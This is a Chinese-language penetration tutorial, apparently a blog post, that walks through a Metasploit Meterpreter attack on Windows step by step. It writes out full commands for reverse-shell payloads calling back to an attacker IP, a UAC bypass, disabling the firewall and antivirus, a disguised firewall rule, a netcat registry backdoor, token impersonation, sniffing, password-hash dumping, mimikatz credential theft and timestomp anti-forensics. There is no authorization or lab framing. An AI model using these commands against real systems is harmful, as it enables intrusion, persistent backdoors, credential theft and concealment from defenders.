內網滲透之如何玩轉Meterpreter?

隨著windows系統的不斷更新完善,windows對使用者系統的安全力度也在加強。這對我們的滲透,也帶來了不少的麻煩。今天我將帶大家,利用目前流行的 metasploit 框架,繞過一些 UAC 及防火牆的限制,從而達到成功利用的目的!

由於繞過 UAC 的功能需在 meterpreter 的shell 才能實現。因此,我們首先要做的就是取得目標機器的 meterpreter shell 。



生成一個 payload :

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.15.131 lport=4444 -f exe -o /root/virus.exe -e x86/shikata_ga_nai -i 8

將以上生成的 payload 傳送給目標機器並讓其執行!



接著,我們在 kali 上配置一個反彈會話處理程式:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.15.131

set LPORT 4444

exploit

這裡再介紹一種,生成反彈 shell 的方式。就是直接以 raw 的形式儲存成檔案只要目標進行了訪問,就會反彈回 shell 。具體生成命令如下:

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.15.131 LPORT=4444 -f raw -o x.php



當目標機器成功執行payload後我們就取得了一個 meterpreter shell 。





我們嘗試直接利用 getuid 和 getsystem 命令來提權:

從以上結果我們基本可以判定遭到了 UAC 的使用者訪問控制的攔截!既然這樣,那麼我們來利用 meterpreter 的強大功能來進行繞過!



use exploit/windows/local/ask

show options

set session 1

exploit

當我們成功執行以上命令後,我們會在目標系統上彈出一個確認框只要點選確認即可成功繞過!現在我們再來通過 getuid 和 getsystem 命令來檢視當前我們的 shell 許可權:



現在我們來通過其 shell 來關閉防火牆:

shell

netsh adcfirewall set allprofiles state off

我們開啟防火牆配置檢視防火牆已成功被我們關閉!

但是我們可以看出,如果目標管理員檢視防火牆配置,發現防火牆被人為關閉,那麼必定引起管理員的警惕!因此,我們還可以通過策略的新增,來隱蔽我們的行為。

netsh firewall add portopening TCP 444 “VMWARE” ENABLE ALL

偽裝成一個系統正常的程序,之後遠端重啟目標系統,並利用 NC 連線即可!





開啟3389遠端桌面:

run post/windows/manage/enable_rdp

還可以使用 run getgui -e 來開啟遠端桌面:

利用該命令,我們還可以在目標機器上新增使用者:

run getgui -u xxxxx -p xxxxx

我們還可以嘗試關閉目標機器上的防毒軟體:

run killav



![]() 對目標系統桌面進行實時截圖:

對目標系統桌面進行實時截圖:

screenshot

use espia



竊取及偽造域賬戶 token :

load incognito

list_tokens -u

impersonate_token xxxxx\\xxxxxxx

execute -f cmd.exe -i -t



利用登錄檔新增 NC 後門:

上傳 NC 到目標系統:

upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32

列舉登錄檔內容(開機啟動)

reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run

在該登錄檔增加內容(開機啟動)

reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc -d “C:\windows\system32\nc.exe -Ldp 444 -e cmd.exe”

檢視內容是否增加成功:

reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\Run -v nc



對目標網路實施嗅探抓包:

載入 sniffer 外掛:

load sniffer

對指定網絡卡進行抓包嗅探:

對指定網絡卡進行抓包嗅探:

sniffer_start 9

![]()



將抓取的包儲存為cap檔案:

sniffer_dump 9 1.cap



對抓取的包進行解包:

use auxiliary/sniffer/psnuffle

set pcapfile 1.cap

run



獲取目標系統上的 hash 值:

use post/windows/gather/hashdump

set session 4

run



基於MACE時間的反電子取證:

timestomp -v secist.txt

檢視當前目標檔案 MACE 時間。



timestomp -f c:\\AVScanner.ini secist.txt (將模板檔案MACE時間,複製給當前檔案)

timestomp -v secist.txt

最後介紹個神器 mimikatz :

load mimikatz

msv (獲取 hash 值)

ssp (獲取明文資訊)

wdigest (獲取系統賬戶資訊)

mimikatz_command -f a:: (必須要以錯誤的模組來讓正確的模組顯示)

mimikatz_command -f hash:: (獲取目標 hash)